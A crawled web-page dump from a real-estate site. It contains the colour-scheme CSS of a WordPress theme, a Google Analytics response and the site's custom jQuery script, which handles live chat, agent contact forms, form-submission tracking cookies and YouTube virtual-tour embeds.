.prime-location-red .top-header a, .prime-location-red .bg-alt a, .prime-location-red .button, .prime-location-red button, .prime-location-red input[type="button"], .prime-location-red input[type="submit"], .prime-location-red #IDX-formSubmit, .prime-location-red .button:hover, .prime-location-red button:hover, .prime-location-red input[type="button"]:hover, .prime-location-red input[type="submit"]:hover, .prime-location-red #IDX-formSubmit:hover, .prime-location-red .ae-iconbox.type-2 i, .prime-location-red .ae-iconbox.type-3 i, .prime-location-red .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-red .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-red .bg-alt .button, .prime-location-red .bg-alt button, .prime-location-red .bg-alt input[type="button"], .prime-location-red .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Purple
------------------------------------------------------------------------- */
.prime-location-purple a, .prime-location-purple .home-lead .leaflet-container a, .prime-location-purple .idx-content .IDX-wrapper-standard a, .prime-location-purple header .site-title a, .prime-location-purple header .site-title a:hover, .prime-location-purple .ae-iconbox i[class*="fa-"], .prime-location-purple .ae-iconbox a i[class*="fa-"], .prime-location-purple .showcase-property span.price, .prime-location-purple .equity-idx-carousel span.price, .prime-location-purple .widget .listing-wrap .listing-thumb-meta span, .prime-location-purple .home-top h4.widget-title, .prime-location-purple .home-bottom h4.widget-title, .prime-location-purple h1.entry-title {
  color: #805086; }

.prime-location-purple .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-purple .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-purple .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-purple .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #805086 !important; }

.prime-location-purple .top-header, .prime-location-purple .button:not(.secondary), .prime-location-purple button:not(.secondary), .prime-location-purple input[type="button"], .prime-location-purple input[type="submit"], .prime-location-purple .IDX-wrapper-standard .IDX-btn-primary, .prime-location-purple .IDX-wrapper-standard #IDX-newSearch, .prime-location-purple .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-purple .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-purple .home-lead .IDX-mapTab, .prime-location-purple #IDX-formSubmit, .prime-location-purple .ae-iconbox.type-2 i, .prime-location-purple .ae-iconbox.type-3 i, .prime-location-purple ul.pagination li.current a, .prime-location-purple ul.pagination li.current button, .prime-location-purple .bg-alt, .prime-location-purple .after-entry-widget-area, .prime-location-purple .contain-to-grid, .prime-location-purple .top-header, .prime-location-purple .top-bar, .prime-location-purple .top-bar.expanded .title-area, .prime-location-purple .top-bar-section ul li, .prime-location-purple .top-bar-section ul li.active > a, .prime-location-purple .top-bar-section .dropdown li label, .prime-location-purple .top-bar-section .dropdown li a, .prime-location-purple .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-purple .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #805086; }

.prime-location-purple .button, .prime-location-purple button, .prime-location-purple input[type="button"], .prime-location-purple input[type="submit"], .prime-location-purple .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-purple .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #805086; }

.prime-location-purple a:hover, .prime-location-purple a:focus {
  color: #693d6e; }

.prime-location-purple .button:not(.secondary):hover, .prime-location-purple button:not(.secondary):hover, .prime-location-purple input[type="button"]:hover, .prime-location-purple input[type="submit"]:hover, .prime-location-purple .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-purple .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-purple .IDX-wrapper-standard #IDX-saveProperty, .prime-location-purple .bg-alt .button:hover, .prime-location-purple .bg-alt input[type="button"]:hover, .prime-location-purple .bg-alt input[type="submit"]:hover, .prime-location-purple .button:not(.secondary):focus, .prime-location-purple button:not(.secondary):focus, .prime-location-purple input[type="button"]:focus, .prime-location-purple input[type="submit"]:focus, .prime-location-purple #IDX-formSubmit:hover, .prime-location-purple ul.pagination li.current a:hover, .prime-location-purple ul.pagination li.current a:focus, .prime-location-purple ul.pagination li.current button:hover, .prime-location-purple ul.pagination li.current button:focus, .prime-location-purple .top-bar-section ul li.active > a, .prime-location-purple .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-purple .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-purple .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-purple .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #693d6e; }

.prime-location-purple .top-bar.expanded .toggle-topbar a, .prime-location-purple .top-bar-section .dropdown label {
  color: #ab7bb1; }

.prime-location-purple .top-bar-section .divider, .prime-location-purple .top-bar-section [role="separator"], .prime-location-purple .top-bar-section > ul > .divider, .prime-location-purple .top-bar-section > ul > [role="separator"] {
  border-color: #ab7bb1; }

.prime-location-purple .top-header a, .prime-location-purple .bg-alt a, .prime-location-purple .button, .prime-location-purple button, .prime-location-purple input[type="button"], .prime-location-purple input[type="submit"], .prime-location-purple #IDX-formSubmit, .prime-location-purple .button:hover, .prime-location-purple button:hover, .prime-location-purple input[type="button"]:hover, .prime-location-purple input[type="submit"]:hover, .prime-location-purple #IDX-formSubmit:hover, .prime-location-purple .ae-iconbox.type-2 i, .prime-location-purple .ae-iconbox.type-3 i, .prime-location-purple .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-purple .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-purple .bg-alt .button, .prime-location-purple .bg-alt button, .prime-location-purple .bg-alt input[type="button"], .prime-location-purple .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Magenta
------------------------------------------------------------------------- */
.prime-location-magenta a, .prime-location-magenta .home-lead .leaflet-container a, .prime-location-magenta .idx-content .IDX-wrapper-standard a, .prime-location-magenta header .site-title a, .prime-location-magenta header .site-title a:hover, .prime-location-magenta .ae-iconbox i[class*="fa-"], .prime-location-magenta .ae-iconbox a i[class*="fa-"], .prime-location-magenta .showcase-property span.price, .prime-location-magenta .equity-idx-carousel span.price, .prime-location-magenta .widget .listing-wrap .listing-thumb-meta span, .prime-location-magenta .home-top h4.widget-title, .prime-location-magenta .home-bottom h4.widget-title, .prime-location-magenta h1.entry-title {
  color: #9a2578; }

.prime-location-magenta .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-magenta .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-magenta .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-magenta .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #9a2578 !important; }

.prime-location-magenta .top-header, .prime-location-magenta .button:not(.secondary), .prime-location-magenta button:not(.secondary), .prime-location-magenta input[type="button"], .prime-location-magenta input[type="submit"], .prime-location-magenta .IDX-wrapper-standard .IDX-btn-primary, .prime-location-magenta .IDX-wrapper-standard #IDX-newSearch, .prime-location-magenta .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-magenta .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-magenta .home-lead .IDX-mapTab, .prime-location-magenta #IDX-formSubmit, .prime-location-magenta .ae-iconbox.type-2 i, .prime-location-magenta .ae-iconbox.type-3 i, .prime-location-magenta ul.pagination li.current a, .prime-location-magenta ul.pagination li.current button, .prime-location-magenta .bg-alt, .prime-location-magenta .after-entry-widget-area, .prime-location-magenta .contain-to-grid, .prime-location-magenta .top-header, .prime-location-magenta .top-bar, .prime-location-magenta .top-bar.expanded .title-area, .prime-location-magenta .top-bar-section ul li, .prime-location-magenta .top-bar-section ul li.active > a, .prime-location-magenta .top-bar-section .dropdown li label, .prime-location-magenta .top-bar-section .dropdown li a, .prime-location-magenta .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-magenta .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #9a2578; }

.prime-location-magenta .button, .prime-location-magenta button, .prime-location-magenta input[type="button"], .prime-location-magenta input[type="submit"], .prime-location-magenta .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-magenta .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #9a2578; }

.prime-location-magenta a:hover, .prime-location-magenta a:focus {
  color: #7e1a61; }

.prime-location-magenta .button:not(.secondary):hover, .prime-location-magenta button:not(.secondary):hover, .prime-location-magenta input[type="button"]:hover, .prime-location-magenta input[type="submit"]:hover, .prime-location-magenta .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-magenta .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-magenta .IDX-wrapper-standard #IDX-saveProperty, .prime-location-magenta .bg-alt .button:hover, .prime-location-magenta .bg-alt input[type="button"]:hover, .prime-location-magenta .bg-alt input[type="submit"]:hover, .prime-location-magenta .button:not(.secondary):focus, .prime-location-magenta button:not(.secondary):focus, .prime-location-magenta input[type="button"]:focus, .prime-location-magenta input[type="submit"]:focus, .prime-location-magenta #IDX-formSubmit:hover, .prime-location-magenta ul.pagination li.current a:hover, .prime-location-magenta ul.pagination li.current a:focus, .prime-location-magenta ul.pagination li.current button:hover, .prime-location-magenta ul.pagination li.current button:focus, .prime-location-magenta .top-bar-section ul li.active > a, .prime-location-magenta .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-magenta .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-magenta .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-magenta .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #7e1a61; }

.prime-location-magenta .top-bar.expanded .toggle-topbar a, .prime-location-magenta .top-bar-section .dropdown label {
  color: #cc48a6; }

.prime-location-magenta .top-bar-section .divider, .prime-location-magenta .top-bar-section [role="separator"], .prime-location-magenta .top-bar-section > ul > .divider, .prime-location-magenta .top-bar-section > ul > [role="separator"] {
  border-color: #cc48a6; }

.prime-location-magenta .top-header a, .prime-location-magenta .bg-alt a, .prime-location-magenta .button, .prime-location-magenta button, .prime-location-magenta input[type="button"], .prime-location-magenta input[type="submit"], .prime-location-magenta #IDX-formSubmit, .prime-location-magenta .button:hover, .prime-location-magenta button:hover, .prime-location-magenta input[type="button"]:hover, .prime-location-magenta input[type="submit"]:hover, .prime-location-magenta #IDX-formSubmit:hover, .prime-location-magenta .ae-iconbox.type-2 i, .prime-location-magenta .ae-iconbox.type-3 i, .prime-location-magenta .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-magenta .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-magenta .bg-alt .button, .prime-location-magenta .bg-alt button, .prime-location-magenta .bg-alt input[type="button"], .prime-location-magenta .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Custom
------------------------------------------------------------------------- */
.prime-location-custom .bg-alt a, .prime-location-custom .button, .prime-location-custom button, .prime-location-custom input[type="button"], .prime-location-custom input[type="submit"], .prime-location-custom #IDX-formSubmit, .prime-location-custom .button:hover, .prime-location-custom button:hover, .prime-location-custom input[type="button"]:hover, .prime-location-custom input[type="submit"]:hover, .prime-location-custom #IDX-formSubmit:hover, .prime-location-custom .ae-iconbox.type-2 i, .prime-location-custom .ae-iconbox.type-3 i {
  color: white !important; }

.prime-location-custom .bg-alt .button, .prime-location-custom .bg-alt button, .prime-location-custom .bg-alt input[type="button"], .prime-location-custom .bg-alt input[type="submit"] {
  border-color: white; }

/* =IDX Content
------------------------------------------------------------ */
#IDX-main {
  width: 100% !important;
  font-family: inherit !important; }

#IDX-main select[multiple] {
  height: auto;
  background-image: none; }

#IDX-formSubmit {
  background: none;
  border: none;
  text-shadow: none;
  box-shadow: none;
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #32afba;
  border-color: #288e95;
  color: white;
  transition: background-color 300ms ease-out; }
  #IDX-formSubmit:hover, #IDX-formSubmit:focus {
    background-color: #288e95; }
  #IDX-formSubmit:hover, #IDX-formSubmit:focus {
    color: white; }

#IDX-formSubmit:hover {
  background: none;
  border: none;
  text-shadow: none;
  box-shadow: none;
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #32afba;
  border-color: #288e95;
  color: white;
  transition: background-color 300ms ease-out;
  background-color: #288e95; }
  #IDX-formSubmit:hover:hover, #IDX-formSubmit:hover:focus {
    background-color: #288e95; }
  #IDX-formSubmit:hover:hover, #IDX-formSubmit:hover:focus {
    color: white; }

#IDX-main .IDX-radio-inline {
  margin-right: 5px; }

#IDX-main .recaptcha_input_area, #IDX-main .recaptchatable #recaptcha_response_field {
  height: auto;
  display: table-caption; }

#IDX-main .IDX-nav {
  margin-left: 0rem; }

.home-lead .leaflet-container a, .idx-content .IDX-wrapper-standard a {
  color: #32afba; }

.IDX-wrapper-standard .IDX-btn-primary, .IDX-wrapper-standard #IDX-newSearch, .IDX-wrapper-standard #IDX-saveProperty:hover, .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  background-color: #32afba; }

.IDX-wrapper-standard .IDX-btn-primary:hover, .IDX-wrapper-standard #IDX-newSearch:hover, .IDX-wrapper-standard #IDX-saveProperty {
  background-color: #288e95; }

.idx-content .IDX-wrapper-standard .IDX-panel-primary, .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #32afba; }

.IDX-open > .IDX-wrapper-standard .IDX-btn-default.IDX-dropdown-toggle, .IDX-wrapper-standard .IDX-btn-default.IDX-active, .IDX-wrapper-standard .IDX-btn-default:active, .IDX-wrapper-standard .IDX-btn-default:focus, .IDX-wrapper-standard .IDX-btn-default:hover {
  background: none;
  border: 0; }

.IDX-wrapper-standard .IDX-detailsPhotosWrap a.IDX-arrow {
  color: white; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=790384655&t=pageview&_s=1&dl=https%3A%2F%2Fwww.homedealrealty.com%2Flistings%2Fjax-180508-02%2F&ul=en-us%40posix&dt=JAX-180508-02%20-%20HomeDealRealty.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2040245423&gjid=690265087&cid=633592638.1768951851&tid=UA-98219860-1&_gid=222310242.1768951851&_r=1&_slc=1&z=1104693054
body_size: -452
content:
2,cG-W4QYR2KMVW

--- FILE ---
content_type: application/javascript
request_url: https://www.homedealrealty.com/wp-content/themes/prime-location/lib/js/custom_scripts1.js?ver=1.0
body_size: 2686
content:
/*Custom Scripts*/


jQuery(function( $ ){
    jQuery("#wp-live-chat-2").hide();

	jQuery("#wp-live-chat-header").hide();

	jQuery(".live-chat-button").click(function(){
		/*jQuery('#popmake-328').popmake('close');
		jQuery('#popmake-144').popmake('close');*/
		start_chat();	
	});

	jQuery('.ask-me-anything').on('click', function(){
		var post_id = jQuery(this).attr('data');
		jQuery('#popmake-848 .popmake-content').html(jQuery('.post-'+post_id+' #agent-name-'+post_id).text());
	});

	function start_chat(){
		jQuery('.pum').popmake('close');
		jQuery("#wp-live-chat-2").show();
		jQuery('#wp-live-chat-minimize').show();
		jQuery("#wp-live-chat-header").show();		
	}

	function readCookie(name) { 
		var n = name + "="; 
		var cookie = document.cookie.split(';'); 
		for(var i=0;i < cookie.length;i++) {      
		    var c = cookie[i];      
		    while (c.charAt(0)==' '){c = c.substring(1,c.length);}      
		    if (c.indexOf(n) == 0){return c.substring(n.length,c.length);} 
		} 
		return null; 
	}

	//Set a cookie to store the value of Google Adwords GCLID
	function setCookie(name, value, days){
	    var date = new Date();
	    date.setTime(date.getTime() + (days*24*60*60*1000)); 
	    var expires = "; expires=" + date.toGMTString();
	    var path = "; path=/";
	    document.cookie = name + "=" + value + expires + path;
	}



	function makeid(){
	    trackID = null;
		trackID = readCookie('gclid');

		if(trackID == null){
			trackID = '';
			var date = new Date();
			date = new Date(date.valueOf() + date.getTimezoneOffset() * 60000);
			var hour = date.getHours();
			var minute = date.getMinutes();
			var day = date.getDate();
			var monthIndex = date.getMonth() + 1;
			var year = date.getFullYear();
		    var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

		    trackID = 'HDR' + '-' + monthIndex + '.' + day + '.' + year + '@' + hour + ':' + minute + '-';
		    for( var i=0; i < 10; i++ )
		        trackID += possible.charAt(Math.floor(Math.random() * possible.length));

		}
		setCookie('gclid', trackID, 90);
	    return trackID;
	}


	function registerEvent(eventCategory, eventLabel){
		var url = window.location.pathname;
		ga('set', 'dimension1', eventLabel);	
	 	ga('send', 'event', eventCategory, 'From Page: ' + url, eventLabel);
	}


	function formSubmitCallback(eventCategory, parentFormId, formTrackingFieldId){
		trackingId = makeid();
		registerEvent(eventCategory, trackingId);
		jQuery('#'+parentFormId + ' input[id*='+formTrackingFieldId+']').val(trackingId);
	}

	jQuery('form').map(function(){
		try{
			jQuery(this).on('submit',function(){
				var form_title = jQuery(this).find('fieldset legend.frm_hidden').text();
				var form_id = jQuery(this).attr('id');
				formSubmitCallback(form_title, form_id, 'field_tid');
			});
		}catch(err){
			//Ignore error
		}
	});

	jQuery( document ).ajaxComplete(function() {
	 	jQuery('.ask-me-anything').on('click', function(){
			var post_id = jQuery(this).attr('data');
			var agent_name = jQuery('#agent-post-'+post_id+' #agent-name-'+post_id).text();
			var agent_title = jQuery('#agent-post-'+post_id+' .agent-details .title').text();
			var agent_profile_img_src = jQuery('#agent-profile-image-'+post_id).attr('src');
			var agent_phone = jQuery('#agent-post-'+post_id+' .agent-details .tel').text();
			var agent_email = jQuery('#agent-post-'+post_id+' .agent-details .email').text();
			//jQuery('#popmake-848 .popmake-content').html(jQuery('#agent-post-'+post_id+' #agent-name-'+post_id).text()).popmake('open');
			
			//jQuery('#popmake-848 .popmake-content').html('<div class="row">  <div class="small-8 small-centered columns text-center"><h3>' + agent_name + ' Would Love to Hear From You</h3></div></div><div class="row">  <div class="small-6 columns">  	<img src="' + agent_profile_img_src + '" />  	<div class="agent-details">' +  		agent_name + ', ' + agent_title + '<br />' + 	'</div>  </div></div><div class="row">  <div class="small-9 small-centered large-uncentered columns">9 centered</div></div><div class="row">  <div class="small-11 small-centered columns">11 centered</div></div>');
			//jQuery('#popmake-848').html('<div class="row">  <div class="small-8 small-centered columns text-center"><h3>' + agent_name + ' Would Love to Hear From You</h3></div></div><div class="row">  <div class="small-6 columns text-center">  	<img src="' + agent_profile_img_src + '" />  	<div class="agent-details"><h4>' +  		agent_name + ', ' + agent_title + '</h4>Home Deal<br />Realty<br /><br />'+ agent_phone +'</div>  </div>     <div class="small-6 columns text-center">'+ form_html +'</div>      </div>');
			//jQuery('#form_d8kve').submit(function(event){event.preventDefault();})
			//jQuery('#popmake-848 .popmake-content').prepend('<h3>' + agent_name + ' Would Love to Hear From You</h3>');
			
			jQuery('#agent-profile-picture').attr('src', agent_profile_img_src);
			jQuery('.agent-full-name').text(agent_name);
			jQuery('#agent-title').text(agent_title);
			jQuery('#agent-phone').text(agent_phone);
			jQuery('#agent-email').text(agent_email);
			//jQuery('#popmake-848').popmake('open');
			
			//jQuery('#popmake-848 .popmake-content').append('</div>      </div>');
			jQuery('#field_dusec').val(agent_name);
			jQuery('#field_274qh').val(agent_email);
			//return false;
		});
	});
	/*jQuery('#popmake-848').on('pumAfterClose', function(){
		jQuery('#popmake-848 .popmake-content h3').remove();
	});*/
	
	jQuery('.more-info-about-property').click(function(){
		var post_id = jQuery(this).attr('data-propertyid');
		jQuery('#field_m8nfg').val(post_id); //Populate hidden field of form with property id
		jQuery( '.popmake-content #property-image-wrapper' ).empty();
		jQuery( '#img-'+post_id ).clone(false, false).appendTo( '.popmake-content #property-image-wrapper' );
		jQuery('.popmake-content #property-image-wrapper #img-'+post_id).removeClass('zoom-in');
	});


	function verify_domain(url, allowed_domains = ['https://www.youtube.com']) {
    	var domain = url.match(/^https:\/\/[^/]+/);
    	return allowed_domains.indexOf(domain[0])!=-1 ? true : false;
	}

	function no_virtual_tour(){
		var phone_number = jQuery('#header-local-phone-number .agent-phone').text();
		jQuery('.popmake-content #property-virtual-tour-wrapper').html('It looks like the Virtual Tour is not available for this property at the moment. If you would like to speak to an agent feel free to call us at <span id="call-us-at"></span> <a href="#" class="live-chat-button red" title="start a chat">start a chat</a>, or <a href="/contact-us/" title="contact-us" class="red">send us a message</a>.');
		jQuery('#call-us-at').text(phone_number);
		jQuery(".live-chat-button").click(function(){
			start_chat();	
		});
	}

	jQuery('.see-virtual-tour-button').click(function(){
		var post_id = jQuery(this).attr('data-propertyid');
		jQuery('.popmake-content #property-virtual-tour-wrapper').empty();
		if(jQuery('#virtual-tour-'+post_id).text()){
			var video_link = jQuery(jQuery.parseHTML(jQuery('#virtual-tour-'+post_id).text())[0]).attr('src') || '';
			if(verify_domain(video_link, ['https://www.youtube.com'])){
				jQuery('.popmake-content #property-virtual-tour-wrapper').html('<iframe class="property-virtual-tour" src="' + video_link + '" />');	
			}else{
				no_virtual_tour();
			}
		}else{
			if(jQuery('#field_6roi').length){
				jQuery('#field_6roi').val(post_id);	
			}else{
				no_virtual_tour();	
			}
		}
	});

	jQuery('.disclosure-button').click(function(){
		var post_date = jQuery(this).attr('data-property-post-date');
		jQuery('#property-post-date').text(post_date);
	});
	

	//setup auto-scroll if form if target element exists
	if(jQuery('.stiky-child #frm_form_21_container').length && jQuery('#listing-disclaimer').length){
		function setup_form_autoscroll(target_element_selector, bottom_limit_element_selector){
		    var didScroll = false;
		    var mobileBreakPoint = false;
		    var starting_offset_top = jQuery(target_element_selector).offset().top;
		    var disclaimer_offset_top = jQuery(bottom_limit_element_selector).offset().top;
		    var element_height = parseInt(jQuery(target_element_selector).css('height'));
		    jQuery(target_element_selector).css({'position':'absolute','transition':'top 0.5s ease'});
		     
		    jQuery(window).scroll(function() {
		        didScroll = true;
		    });
		     
		    setInterval(function() {
		        mobileBreakPoint = jQuery(target_element_selector).parent('.columns').css('float') != 'left';
		        if(!mobileBreakPoint){
		            if ( didScroll ) {
		                didScroll = false;
		                var doc_scrolltop = jQuery(document).scrollTop();
		                // Check your page position and then
		                // Load in more results
		                var distance_to_top = doc_scrolltop - starting_offset_top;
		                if ( distance_to_top > 0 && ((doc_scrolltop + element_height) < disclaimer_offset_top) ) {
		                    // Your div has reached the top
		                    if(jQuery(target_element_selector).css('position')!='absolute'){
		                        jQuery(target_element_selector).css('position', 'absolute');
		                    }
		                    jQuery(target_element_selector).css('top', doc_scrolltop - starting_offset_top+20);
		                }else if(distance_to_top <= 0){
		                    jQuery(target_element_selector).css('top', 0);
		                }
		            }
		        }else{
		            jQuery(target_element_selector).css({'position':'static'});
		        }
		    }, 500);
		}
		setup_form_autoscroll('#frm_form_21_container','#listing-disclaimer');
	}

});


/*function load_agent_popup(post_id){
		var agent_name = jQuery('#agent-post-'+post_id+' #agent-name-'+post_id).innerHTML();
		var agent_title = jQuery('#agent-post-'+post_id+' .agent-details .title').innerHTML();
		var agent_profile_img_src = jQuery('#agent-profile-image-'+post_id).attr('src');
		var agent_popup_html = '<div class="row">  <div class="small-3 small-centered columns"><h3>"' + agent_name + '" Would Love to Hear From You</h3></div></div><div class="row">  <div class="small-6 columns">  	<img src="' + agent_profile_img_src + '" />  	<div class="agent-details">' +  		agent_name + ', ' + agent_title + '<br />' + 	'</div>  </div></div><div class="row">  <div class="small-9 small-centered large-uncentered columns">9 centered</div></div><div class="row">  <div class="small-11 small-centered columns">11 centered</div></div>';
		jQuery('#popmake-848 .popmake-content').html(agent_popup_html).popmake('open');
	}*/

/*jQuery( document ).ready(function() {
	jQuery('.ask-me-anything').on('click', function(){
		var post_id = jQuery(this).attr('data');
		jQuery('#popmake-848 .popmake-content').html(jQuery('.post-'+post_id+' #agent-name-'+post_id).text()).popmake('open');
	});
});*/

